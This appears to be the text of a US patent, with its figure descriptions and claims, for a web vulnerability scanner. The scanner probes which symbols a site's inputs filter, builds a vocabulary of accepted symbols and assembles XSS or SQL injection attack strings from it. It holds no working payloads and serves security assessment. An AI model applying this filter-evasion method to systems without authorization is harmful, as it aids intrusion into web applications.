
FIG. 6 is a flow diagram depicting the steps involved in an exemplary embodiment of an engine building attack strings from a vocabulary of acceptable inputs 710.

FIG. 4 is a flow diagram depicting a very high-level view of the operation of the present invention. The present invention can be embodied within an engine that drives an assessment tool. The steps described in this flowchart are not necessarily literal steps that are taken in the present order. Rather, these are functional steps that can be implemented in a variety of manners in various embodiments of the present invention. In addition, the functional steps may be iterative and integrated. For instance, a portion of one functional step may be repeated multiple time and may be responsive to results produced in other functional steps. Initially, the engine performs or receives the results of a crawl or uses other techniques to determine what locations on a web page generated by the web application accept input 410. This determination may included identifying whether the input is within a frame structure, a form, a selection box, etc. The engine then determines what is allowed as input on that page, or at a particular data entry location 420. This process involves serially sending different characters, symbols, strings, etc. to the data input of the web page and monitoring the responses. In exemplary embodiments, this may be a very systematic and focused procedure that includes basic rudimentary steps that are employed at the onset, to clearly identify the scope of input allowances. The monitoring of the responses from the web application can be accomplished in a variety of manners, such as using a JavaScript parser to parse the response and determine if vulnerabilities exist or what particular characters, symbols, or strings are accepted or filtered. A particular embodiment of this aspect of the invention is illustrated in FIG. 6. After the input allowances and filters are characterized, the engine then builds attack strings 430. The engine uses the attack strings to submit an attack against the application 440. Finally, the engine analyzes the responses to the attacks to determine if the attack was successful or if it failed 450. If the attack fails, the various embodiments of the invention may take actions to further isolate the cause of the failure and even take remedial actions to modify the attack. An example of one embodiment of this aspect of the invention is illustrated in FIG. 6. As a general example, the present invention may operate to determine if the web application properly filters the characters "<" and ">". If the web application filters these characters, then the present invention may operate to determine if the HTML entity, or hex representation of these characters (namely %3C and %3E) are filtered. Likewise, the present invention goes through a set of characters, symbols, expressions, etc. that define the entire markup language, or a subset thereof, to identify the allowed versus the filtered vocabulary, and then builds the attack strings based on this knowledge.

Figure 5:

FIG. 5 is a flow diagram depicting the steps involved in an exemplary embodiment of an engine discovering the input allowances of a web application and generating a vocabulary of acceptable input.

FIG. 5 is a flow diagram depicting the steps involved in an exemplary embodiment of an engine discovering the input allowances of a web application and generating a vocabulary of acceptable input. One of the characteristics of web applications that the present invention takes advantage of is that the web servers generally use a limited set of backend processing routines. Thus, the responses received from probing various inputs on the web application will tend to be consistent across either the entire set of inputs or at least groupings of inputs. As described further in the U.S. patent applications referenced in the Related Applications Section, actions can be taken to characterize the inputs and categorize them based on backend processing routines. This characteristic allows the engine to eliminate duplicative probes while building the vocabulary. Initially, the engine accesses or starts with a predefined domain of input characters, symbols, strings, etc. which is referred to as the input alphabet 510. In essence, the input alphabet consists of all the constructs, commands, symbols, directives, attributes and keywords included in the markup language used in the target web application or in the particular attack techniques being asserted. For instance, the alphabet may differ between HTML, XML, etc. Likewise, for SQL injection the alphabet would include SQL constructs, LDAP would use LDAP constructs, etc. It should be appreciated that the present invention can be incorporated into an embodiment that focuses on a single alphabet, such as one composed of HTML constructs, or in an embodiment that combines multiple alphabets and generating a single common vocabulary or separate vocabularies. A loop is then entered for each member, or a subset of the members of the input alphabet 512. The loop is executed until the entire alphabet has been utilized, or an identified or selected subset of the alphabet, in one embodiment and in another embodiment, limitations may be imposed to identify when to stop. For instance, if the vocabulary grows to a point that it includes all of the elements necessary to build and launch an attack, the loop may be terminated earlier. Likewise, the loop can run in parallel or in conjunction with an attack process.

Using one or more of the members of the alphabet, a probe is formulated and sent to the web application 514. The probe may take on a variety of formats and the present invention is not limited to any particular format. The response of the web application to the probe is then received 516. The response is analyzed to determine which members of the alphabet, if any, were filtered by the web server and which were allowed for this input 518. The members of the alphabet that were accepted are then entered into the vocabulary 520. Processing then returns to the top of the loop 512 to work with the next one or more members of the alphabet. It should be appreciated that the probe may include a string of several members of the alphabet. If the entire string is accepted, each of those members of the alphabet is placed into a vocabulary. In an exemplary embodiment, the individual symbols that were included in the string can be entered as individual entries in the vocabulary. In another embodiment, the entire string of symbols may be entered into the vocabulary. If the entire string is rejected, a "divide and conquer" searching algorithm can be used to send several smaller groupings of string members to determine what was rejected and what was allowed. Failing that, each member of the string can be sent individually. An example of this embodiment is provided in conjunction with FIG. 6 and the description associated with FIG. 6. An alternative algorithm may revert to sending the individual string members of any rejected string, or the individual string members that are not already included in the vocabulary. Those skilled in the art will appreciate that although the disclosed methods for identifying the vocabulary may in and of themselves be considered novel, the present invention is not limited to any particular technique. Rather, the present invention can utilize any of a variety of techniques for identifying the vocabulary through sending probes and analyzing responses.

FIG. 6 is a flow diagram depicting the steps involved in an exemplary embodiment of the present invention. It should be appreciated that the illustrated flowchart is simply one method to implement the invention and that the particular features and aspects described in this embodiment are for illustrative purposes and are not limiting. However, it should also be appreciated that the illustrated embodiment is also, in and of itself, considered to be novel. The embodiment is shown as two processes that can run in parallel. The first process is the vocabulary builder 600 and the second process is the attacker 650. As will be described, the vocabulary builder 600 works with a alphabet or domain of symbols or sets of symbols. The vocabulary builder can add to or augment this domain as well as to build a vocabulary of allowed symbols or symbol sets. The attacker 650 monitors the vocabulary to determine if and when attacks can be created and then augments the domain of symbols or sets of symbols depending on the results of the attack.

More specifically, the vocabulary builder 600 accesses a pool of symbols (domain) to obtain a symbol or a set of symbols 604. The symbols may be selected from the pool based on the vulnerabilities that the engine is looking for (i.e., HTML symbols for XSS, SQL keywords for SQL injection, XML items for XPath, etc). Alternatively, the symbols may simply be fed to the vocabulary builder in a queued fashion, selected based on heuristics, or using other techniques. Regardless of the technique employed, symbols or sets of symbols are used to generate or are incorporated into a probe to be sent to the web application 608. The response of the web application to the probe is then analyzed 612. If the entire probe is rejected 616, then the symbols within the probe can be reinserted into the symbol pool 620. This reinsertion may be accomplished by breaking each of the symbols out on an individual basis or, several sets of symbols can be created from the list of rejected symbols. In addition, a recursive process can be employed to systematically break the sets of symbols down further and further and resubmit the symbol sets starting at step 604 to isolate the causes of the rejection.

If the entire probe is not rejected 616, some of the symbols within the probe may be identified as allowed symbols while others may be determined to have been filtered or rejected by the web application. Each of the symbols that are identified as allowed symbols are added to the vocabulary 624. For the symbols that are identified as rejected, they are either reentered into the pool individually, as sets or as a combination of both. Processing then continues at step 604 to obtain the next symbol(s) to be examined. This process can continue until the entire pool is exhausted, or until another process suspends this process or, it may continue perpetually and only entering into an idle mode if the pool is empty, and then simply waiting for new entries into the pool.

The attacker 650 initially watches the vocabulary builder 600 waiting for entries to be placed into the vocabulary. As such, the attacker 650 access the vocabulary 654 and if there are insufficient entries to create an attack 658, the attacker 650 basically runs in a loop. Once sufficient entries are available 658, an attack string is built from a vocabulary of acceptable inputs 662. The vocabulary may include several markup language constructs, codes and language elements. The engine is able to identify the attacks that are desired and then examine the entries in the vocabulary to determine which attacks are supported. It should be understood that this aspect of the present invention can be implemented in a variety of manners. For instance, in one embodiment, a dictionary of attacks and signatures may be made known or accessible to the engine. This dictionary may simply be a static database of attacks that can be searched or indexed by various keywords. Using this dictionary, the engine can identify the attacks and signatures that are supported by the vocabulary. As a non-limiting example, if the HTML keywords of "image" and "onload" are in the vocabulary, the engine can retrieve all of the attack strings that include these keywords. The engine can then send theses attack strings against the web application.

Alternatively, the engine may actually build the attacks on the fly, either once the vocabulary is identified or while the vocabulary is being generated. The attack strings can be generated from the vocabulary in a variety of manners including brute force, modified brute force, or through the application of heuristics. Applying brute force simply examines the elements in the vocabulary and generates strings based on selecting each element and possible combinations of elements and probing the web application with them. This approach is not ideal in that many bogus and useless strings may be generated and, if the vocabulary is large, the number of combinations and the time to test the web application with the combinations may be prohibitive. However, the modified brute force method employs the use of language logic and constructs to generate the strings. Thus, the various language elements that are in the vocabulary can be identified and applied in the process of string generation in a manner that generates only valid language probes. Finally, a set of heuristics or other algorithmic procedures may be applied to the library in an effort to generate the attack strings. For instance, by defining the general types of attacks to be levied on a web application, the vocabulary can be searched to identify the building blocks necessary to create attack strings for those attacks. Those skilled in the art will be familiar with the types of attacks that can be used against a web application, including but not limited to XSS, SQL Injection, and DOM type XSS attacks, and how to build such an attack string generator given the identified vocabulary.

In another embodiment of the present invention, the process of building the vocabulary and generating attack strings is an integrated process. For instance, the engine can start off by sending an attack string that includes one or more language keywords or that simply complies with the allowed/filtered vocabularies 664. The response to the attack string is then analyzed 668 to see if the attack worked. If the attack fails, 673, the attacker may generate new sets of symbols 674 that can be fed back through the vocabulary builder process 600 and a next attack can be performed returning to step 654. However, in other embodiments, the analysis process may be quite involved and include sending multiple and different attack requests and analyzing/comparing the multiple responses. This aspect of the invention greatly reduces the occurrence of false positives. If the attack string is rejected, then the engine can generate a different test string that changes one or more of the language keywords If this string is successful, then some of the vocabulary of allowances can be identified by comparing the two strings. Similarly, the string may have resulted in identifying a vulnerability of the web application. Thus, the engine is working in an integrated fashion to (a) probe the web application for vulnerabilities, (b) generate test strings, (c) augment the allowance vocabulary and (d) feed information back into the symbol pool all at the same time. However, if this second string is also rejected, then the engine can compare the two strings to identify potentially filtered keywords, formulate a new string and repeat the cycle until a string is either accepted or the entire alphabet is exhausted. Alternatively, or in addition to, as previously mentioned, once a string is rejected the engine may enter an element by element analysis where each element in the string is individually sent to the web application to determine whether it is being accepted or filtered. Then processing can continue with the formulation of attack strings based on the allowed vocabulary and the remaining elements in the alphabet.

It should be appreciated that the embodiments and specific examples provided in this description are provided as non-limiting examples and as such, even though they may individually be considered as novel, should not be construed as the only novel implementations or configurations of the present invention. The described embodiments comprise different features, not all of which are required in all embodiments of the invention. Some embodiments of the present invention utilize only some of the features or possible combinations of the features. Variations of embodiments of the present invention that are described and embodiments of the present invention comprising different combinations of features noted in the described embodiments will occur to persons of the art. The scope of the invention is limited only by the following claims.

What is claimed is:

1. A method for conducting a web application vulnerability assessment, the method comprising the steps of:
   conducting, using a processor, a crawl of a web application to identify input fields;
   identifying a domain of symbols that can be used as input for the input fields of the web application;
   determining which of the symbols are filtered and which are accepted by the web application;
   building a vocabulary comprising the symbols that are accepted by the web application;
   generating one or more attack strings based at least in part on the vocabulary;
   sending the attack strings to the web application; and
   identifying vulnerabilities uncovered by the step of sending the attack strings.

2. The method of claim 1, wherein a database of static attack strings is provided and the step of generating one or more attack strings further comprises selecting attack strings from the static attack stings that are constructed with symbols in the vocabulary.

3. The method of claim 1, wherein the step of determining which symbols are filtered and which are echoed by the web application further comprises the steps of:
   creating a first string, the first string containing one or more symbols;
   sending the first string as input to the web application;
   receiving a response from the web application; and
   analyzing the response to identify symbols that are echoed and filtered by the web application.

4. The method of claim 3, further comprising the steps of:
   generating a next string, the next string containing one or more symbols that have not already been determined to be filtered symbols;
   sending the next string as input to the web application;
   receiving a response from the web application;
   analyzing the response to identify symbols that are echoed and filtered by the web application; and
   continuing at the generating step until all symbols have been identified as echoed or filtered.

5. The method of claim 4, wherein the step of generating one or more attack strings based at least in part on the vocabulary may be the same step as the step of generating a next string.

6. The method of claim 4, wherein the step of generating one or more attack strings based at least in part on the vocabulary does not occur until the vocabulary has been completely built.

7. A method for conducting a web application vulnerability assessment, the method comprising the steps of:
   determining, using a processor, which symbols of a domain of available symbols are filtered and which symbols are accepted by an input server of a web application;
   building a vocabulary consisting of the symbols that are accepted by the web application;
   generating one or more attack strings based at least in part on the vocabulary; and
   assessing vulnerability of the web application by using the attack strings.

8. The method of claim 7, wherein the domain of available symbols is the constructs of the markup language used to generate the web pages of the web application, and the step of determining which of the symbols are filtered and which are accepted by the input server of the web application comprises the steps of:
   sending one or more of the symbols in a probe to the web application;
   receiving a response from the web application that includes an echo of one or more of the symbols in the probe; and
   analyzing the response to identify which symbols were echoed back.

9. The method of claim 7, wherein the step of generating one or more attack strings based at least in part on the vocabulary further comprises building attack strings using constructs of the markup language that are included in the vocabulary.

10. The method of claim 7, wherein the domain of available symbols is the constructs of the attack technique being employed, and the step of determining which of the symbols are filtered and which are accepted by the input server of the web application comprises the steps of:
    sending one or more of the symbols in a probe to the web application;
    receiving a response from the web application indicating whether the probe was accepted or rejected;
    applying an algorithm to separate out the one or more symbols in the probe to send further probes and thereby isolate the symbols invoking the rejection.

* * * * *